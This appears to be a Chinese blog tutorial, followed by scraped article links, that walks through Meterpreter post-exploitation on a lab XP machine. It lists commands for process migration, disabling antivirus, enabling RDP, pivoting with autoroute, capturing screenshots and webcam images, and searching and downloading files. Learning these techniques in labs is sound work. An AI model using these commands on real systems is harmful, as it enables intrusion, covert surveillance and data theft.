Meterpreter后渗透之信息收集

在获得目标的Meterpreter shell后 进行信息收集是后渗透工作的基础

记录一下关于meterpreter 信息收集的使用

环境: kali linux 192.168.190.141

xp靶机 192.168.190.140





生成木马 监听反弹shell上线

信息收集:

========================================================================================================================

0x01进程迁移:



ps命令获取目标正在运行的进程:



getpid命令查看 meterpreter shell的进程号:

可以看到pid为488 进程名为win.exe



使用migrate命令 进行shell的进程迁移:

成功迁移到pid为768的explorer.exe进程中。

迁移后原shell的进程(pid为488)会自动关闭,没有关闭也可以输入kill指令关闭 kill 488

也可以使用自动迁移进程命令:

run post/windows/manage/migrate

0x02 系统命令

获得稳定进程后,接下来收集系统信息。



sysinfo查看目标系统信息



查看是否是虚拟机 run post/windows/gather/checkvm



idletime命令查看目标机最近运行时间:



route命令查看目标机完整网络设置:



getuid获得用户名和计算机名称

run post/windows/manage/killav 命令关闭杀毒软件



run post/windows/manage/enable_rdp 开启3389



run get_local_subnets 查看目标机本地子网情况



在meterpreter 会话上直接添加去往目标网段的路由

run autoroute -s xxxxx



查看路由添加情况

run autoroute -p





枚举当前有多少用户:

run post/windows/gather/enum_logged_users



screenshot命令抓取主机屏幕截图:

webcam_list 查看目标机是否有摄像头;

webcam_snap命令打开摄像头,拍一张照片

webcam_stram命令开启直播模式

shell命令进入目标机shell;

exit停止meterpreter会话 也可以用于shell返回meterpreter会话。

文件系统命令



pwd或者getwd查看shell处于的目标



getlwd 查看当前处于本地哪个目录



cd 切换目录 search搜索文件 例如 search -f *.txt -d c:\\



download 命令下载文件



upload命令上传文件

Meterpreter后渗透之信息收集的更多相关文章

- Meterpreter后渗透阶段之远程桌面开启

实验目的 学习利用Meterpreter后渗透阶段模块来开启靶机远程桌面 实验原理 利用Meterpreter生成木马,利用木马控制靶机进行远程桌面的攻击 实验内容 利用Meterpreter后渗透阶 ...

- 基于Python的渗透测试信息收集系统的设计和实现

信息收集系统的设计和实现 渗透测试是保卫网络安全的一种有效且必要的技术手段,而渗透测试的本质就是信息收集,信息搜集整理可为后续的情报跟进提供强大的保证,目标资产信息搜集的广度,决定渗透过程的复杂程度, ...

- web渗透系列--信息收集

信息收集对于渗透测试前期来说是非常重要的,因为只有我们掌握了目标网站或目标主机足够多的信息之后,我们才能更好地对其进行漏洞检测.正所谓,知己知彼百战百胜! 信息收集的方式可以分为两种:主动和被动. 主 ...

- 内网渗透----windows信息收集整理

一.基础信息收集 1.信息收集类型 操作系统版本.内核.架构 是否在虚拟化环境中,已安装的程序.补丁 网络配置及连接 防火墙设置 用户信息.历史纪录(浏览器.登陆密码) 共享信息.敏感文件.缓存信息. ...

- 内网渗透之信息收集-windows系统篇

windows 用户相关 query user #查看当前在线的用户 whoami #查看当前用户 net user #查看当前系统全部用户 net1 user #查看当前系统全部用户(高权限命令) ...

- 内网渗透之信息收集-linux

linux 系统信息 grep MemTotal /proc/meminfo #查看系统内存总量 cat /etc/issue #查看系统名称 ...

- 内网渗透----Linux信息收集整理

一.基础信息收集 1.查看系统类型 cat /etc/issue cat /etc/*-release cat /etc/lsb-release cat /etc/redhat-release 2.内 ...

- 渗透测试-信息收集-c段收集

平时做渗透测试我比较喜欢用lijiejie 写的 subDomainsBrute来爆破子域名 那么爆破完成后就想收集一下网站的c段信息 下面以平安为例 爆破得到子域名为 i.pingan.com.cn ...

- 渗透测试之信息收集(Web安全攻防渗透测试实战指南第1章)

收集域名信息 获得对象域名之后,需要收集域名的注册信息,包括该域名的DNS服务器信息和注册人的联系方式等. whois查询 对于中小型站点而言,域名所有人往往就是管理员,因此得到注册人的姓名和邮箱信息 ...

随机推荐

- Linux服务器端口access改为trunk all

1.确认可用网卡及vlan id eth5可用 vlan25:10.118.25.0/24 2.编辑网卡配置文件 vim /etc/sysconfig/network-scripts/ifcfg-et ...

- STL容器(Stack, Queue, List, Vector, Deque, Priority_Queue, Map, Pair, Set, Multiset, Multimap)

一.Stack(栈) 这个没啥好说的,就是后进先出的一个容器. 基本操作有: stack<int>q; q.push(); //入栈 q.pop(); //出栈 q.top(); //返回 ...

- Netty源码分析 (十一)----- 拆包器之LengthFieldBasedFrameDecoder

本篇文章主要是介绍使用LengthFieldBasedFrameDecoder解码器自定义协议.通常,协议的格式如下: LengthFieldBasedFrameDecoder是netty解决拆包粘包 ...

- 线控性能比拼,MKZ与CRV作为自动驾驶开发平台的全面测评

全球自动驾驶创业公司最主流的测试开发用车是林肯MKZ,这是因为其高性能高精度的线控能力表现,易于使用逆向工程实现改装,以及存在成熟的线控改造服务提供商AS和Dataspeed,共同为自动驾驶初创及辅助 ...

- CentOS7下LVM的基本操作

CentOS7下LVM的基本操作-创建LVM 环境 物理主机:windows10 虚拟软件:VMWare14 虚拟机:CentOS Linux release 7.6.1810 (Core) 软件环境 ...

- asp.net core IdentityServer4 概述

概览 现代应用程序看上去大都是这样的: 最常见的交互是: 浏览器与Web应用程序通信 Web应用程序与Web API通信(有时是独立的,有时是代表用户的) 基于浏览器的应用程序与Web API通信 本 ...

- JSP常规内容

1.forword和redirect的区别? forword是服务器请求资源,服务器直接读取URL,把目标地址URL响应读取出来,然后再把这些内容发送给浏览器.(特点是url和request sess ...

- Spotlight性能监控工具的配置及使用

这是我离线整理资料里的内容,大概是2012年时候开始使用此性能监控工具的,直到至今,接触到几个性能监控工具里,还是美国quest公司生产的Spotlight此产品相对比较牛! 我也不知道现在发展到能支 ...

- 品Spring:注解之王@Configuration和它的一众“小弟们”

其实对Spring的了解达到一定程度后,你就会发现,无论是使用Spring框架开发的应用,还是Spring框架本身的开发都是围绕着注解构建起来的. 空口无凭,那就说个最普通的例子吧. 在Spring中 ...

- Guava的常用方法示例

Guava Maven Dependency <dependency> <groupId>com.google.guava</groupId> <artifa ...